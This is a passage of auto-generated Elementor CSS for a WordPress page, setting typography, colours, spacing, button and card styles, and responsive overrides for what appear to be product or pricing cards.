.elementor-element.elementor-element-5e141d2{text-align:center;}.elementor-46501 .elementor-element.elementor-element-5e141d2 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-e9bf0dd > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-e9bf0dd{text-align:center;}.elementor-46501 .elementor-element.elementor-element-e9bf0dd .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-81d2d06 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-1df0739:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-1df0739.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-1df0739.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-1df0739 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-63fb09d img{width:180px;}.elementor-46501 .elementor-element.elementor-element-ba32ed8 > .elementor-widget-container{padding:10px 50px 10px 50px;}.elementor-46501 .elementor-element.elementor-element-ba32ed8{text-align:center;}.elementor-46501 .elementor-element.elementor-element-ba32ed8 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-a5c314f > .elementor-widget-container{margin:0px 10px 45px 10px;}.elementor-46501 .elementor-element.elementor-element-a5c314f{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-c9ead29{text-align:center;}.elementor-46501 .elementor-element.elementor-element-c9ead29 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-600fc8f > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-600fc8f{text-align:center;}.elementor-46501 .elementor-element.elementor-element-600fc8f .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-1ed55bb > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-64f7afe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-64f7afe.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-64f7afe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-64f7afe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-d8cb9f8 img{width:229px;}.elementor-46501 .elementor-element.elementor-element-7f344f8 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-7f344f8{text-align:center;}.elementor-46501 .elementor-element.elementor-element-7f344f8 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-074e2f4 > .elementor-widget-container{padding:0px 10px 34px 10px;}.elementor-46501 .elementor-element.elementor-element-074e2f4{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-345e6a9{text-align:center;}.elementor-46501 .elementor-element.elementor-element-345e6a9 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-55d45cc > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-55d45cc{text-align:center;}.elementor-46501 .elementor-element.elementor-element-55d45cc .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-20609a8 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-7151b0e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-7151b0e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-7151b0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-7151b0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-b1f2995 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-7376316 > .elementor-widget-container{padding:10px 50px 10px 50px;}.elementor-46501 .elementor-element.elementor-element-7376316{text-align:center;}.elementor-46501 .elementor-element.elementor-element-7376316 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-6fc39f5 > .elementor-widget-container{margin:0px 10px 15px 10px;}.elementor-46501 .elementor-element.elementor-element-6fc39f5{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-1ce4620{text-align:center;}.elementor-46501 .elementor-element.elementor-element-1ce4620 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-cb5b2f7 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-cb5b2f7{text-align:center;}.elementor-46501 .elementor-element.elementor-element-cb5b2f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-2c91cdf > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-0a5078c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-0a5078c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-0a5078c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-0a5078c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-d85a275 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-a709cce > .elementor-widget-container{padding:10px 50px 10px 50px;}.elementor-46501 .elementor-element.elementor-element-a709cce{text-align:center;}.elementor-46501 .elementor-element.elementor-element-a709cce .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-9d428bc > .elementor-widget-container{margin:0px 10px 40px 10px;}.elementor-46501 .elementor-element.elementor-element-9d428bc{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-d6b2a5d{text-align:center;}.elementor-46501 .elementor-element.elementor-element-d6b2a5d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-f2ed0b7 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-f2ed0b7{text-align:center;}.elementor-46501 .elementor-element.elementor-element-f2ed0b7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-7102cca > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-2faf68b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-2faf68b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-2faf68b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-2faf68b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-da9c5c1 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-ea81da3 > .elementor-widget-container{padding:10px 50px 10px 50px;}.elementor-46501 .elementor-element.elementor-element-ea81da3{text-align:center;}.elementor-46501 .elementor-element.elementor-element-ea81da3 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-42dac2e > .elementor-widget-container{margin:0px 10px 20px 10px;}.elementor-46501 .elementor-element.elementor-element-42dac2e{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-6a83e58{text-align:center;}.elementor-46501 .elementor-element.elementor-element-6a83e58 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-d3fbaff > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-d3fbaff{text-align:center;}.elementor-46501 .elementor-element.elementor-element-d3fbaff .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-9ab7e84 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button:focus svg{fill:#FFE1E1;}body.elementor-page-46501:not(.elementor-motion-effects-element-type-background), body.elementor-page-46501 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}@media(max-width:1024px){.elementor-46501 .elementor-element.elementor-element-93b2323{padding:0em 0em 0em 0em;}.elementor-46501 .elementor-element.elementor-element-8a1ffbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-46501 .elementor-element.elementor-element-1b024d4 .elementor-icon{font-size:25px;}.elementor-46501 .elementor-element.elementor-element-1b024d4 .elementor-icon svg{height:25px;}.elementor-widget-icon-box .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-title a{font-size:16px;line-height:1.4em;letter-spacing:-0.3px;}.elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-description{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-4749383 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-45c9ae4 .elementor-icon{font-size:25px;}.elementor-46501 .elementor-element.elementor-element-45c9ae4 .elementor-icon svg{height:25px;}.elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-title a{font-size:16px;line-height:1.4em;letter-spacing:-0.3px;}.elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-description{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-0f37714 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-66ac99a .elementor-icon{font-size:25px;}.elementor-46501 .elementor-element.elementor-element-66ac99a .elementor-icon svg{height:25px;}.elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-title a{font-size:16px;line-height:1.4em;letter-spacing:-0.3px;}.elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-description{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-0b2c94d{padding:0em 0em 0em 0em;}.elementor-46501 .elementor-element.elementor-element-81ec358 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-4c5de4e .elementor-icon{font-size:25px;}.elementor-46501 .elementor-element.elementor-element-4c5de4e .elementor-icon svg{height:25px;}.elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-title a{font-size:16px;line-height:1.4em;letter-spacing:-0.3px;}.elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-description{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-aeae440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-6a246e7 .elementor-icon{font-size:25px;}.elementor-46501 .elementor-element.elementor-element-6a246e7 .elementor-icon svg{height:25px;}.elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-title a{font-size:16px;line-height:1.4em;letter-spacing:-0.3px;}.elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-description{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-399bdb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-9cffdbe .elementor-icon{font-size:25px;}.elementor-46501 .elementor-element.elementor-element-9cffdbe .elementor-icon svg{height:25px;}.elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-title a{font-size:16px;line-height:1.4em;letter-spacing:-0.3px;}.elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-description{font-size:15px;}.elementor-widget-slides .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-46501 .elementor-element.elementor-element-7dd1b758 > .elementor-background-overlay{background-repeat:no-repeat;background-size:cover;}.elementor-46501 .elementor-element.elementor-element-7dd1b758{padding:40px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-58a7fc27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46501 .elementor-element.elementor-element-58a7fc27 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-46501 .elementor-element.elementor-element-5ba1492 img{width:207px;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf .elementor-heading-title{font-size:22px;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-46501 .elementor-element.elementor-element-603d936 > .elementor-widget-container{margin:0px 0px 28px 0px;padding:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-603d936{text-align:start;font-size:16px;}.elementor-46501 .elementor-element.elementor-element-172599f .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-a8314fb .elementor-heading-title{font-size:15px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button{font-size:14px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-6d96619.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-46501 .elementor-element.elementor-element-6d96619.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-46501 .elementor-element.elementor-element-a939479 img{width:87%;}.elementor-46501 .elementor-element.elementor-element-0f43999 > .elementor-widget-container{padding:10px 70px 10px 70px;}.elementor-46501 .elementor-element.elementor-element-0f43999 .elementor-heading-title{font-size:22px;}.elementor-46501 .elementor-element.elementor-element-df3de4f > .elementor-widget-container{margin:0px 0px 28px 0px;padding:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-df3de4f{text-align:start;font-size:16px;}.elementor-46501 .elementor-element.elementor-element-8bfd86b .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-df25031 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button{font-size:14px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-7d5aba6.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-46501 .elementor-element.elementor-element-7d5aba6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-46501 .elementor-element.elementor-element-3aa7f9a img{width:158px;}.elementor-46501 .elementor-element.elementor-element-7a39fa7 > .elementor-widget-container{padding:10px 70px 10px 70px;}.elementor-46501 .elementor-element.elementor-element-7a39fa7 .elementor-heading-title{font-size:22px;}.elementor-46501 .elementor-element.elementor-element-c044fb0 > .elementor-widget-container{margin:0px 0px 28px 0px;padding:0px 10px 14px 10px;}.elementor-46501 .elementor-element.elementor-element-c044fb0{text-align:start;font-size:16px;}.elementor-46501 .elementor-element.elementor-element-c55b5cf .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-45dcc68 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-7717333 img{width:152px;}.elementor-46501 .elementor-element.elementor-element-fdc6e92 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-fdc6e92 .elementor-heading-title{font-size:22px;}.elementor-46501 .elementor-element.elementor-element-ce0ad88 > .elementor-widget-container{margin:0px 0px 116px 0px;padding:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-ce0ad88{text-align:start;font-size:16px;}.elementor-46501 .elementor-element.elementor-element-df07cdd .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button{font-size:14px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-142046f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-142046f.elementor-column.elementor-element[data-element_type="column"] > 